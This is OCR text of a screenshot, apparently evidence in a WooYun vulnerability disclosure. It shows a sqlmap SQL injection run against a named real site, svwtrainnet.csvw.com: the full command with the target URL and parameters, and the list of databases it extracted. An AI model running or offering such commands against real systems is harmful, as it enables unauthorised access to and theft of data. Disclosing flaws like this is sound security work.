 管理员: C:\Windows\system32\cmd.exe
[14:33:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:33:55] [INFO] retrieved: 5
[14:33:56] [INFO] retrieved: master
[14:34:02] [INFO] retrieved: model
[14:34:07] [INFO] retrieved: msdb
[14:34:12] [INFO] retrieved: SvwTrainNet
[14:34:22] [INFO] retrieved: tempdb
available databases [5]:
[*] master
[*] model
[*] msdb
[*] SvwTrainNet
[*] tempdb
[14:34:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\svwtrainnet.csvw.com'
[*] shutting down at 14:34:28
C:\Users\Administrator\Desktop\sqlmap-master>python sqlmap.py -u "http://svwtrai
nnet.csvw.com/WeiXin/NavigationArticle.aspx?id=oirjajpnB4Fj0ixgQme_LqPR8fEg&arti
cleId=55" --dbs
中文(简体) - 百度输入法 半 :
www.wooyun.org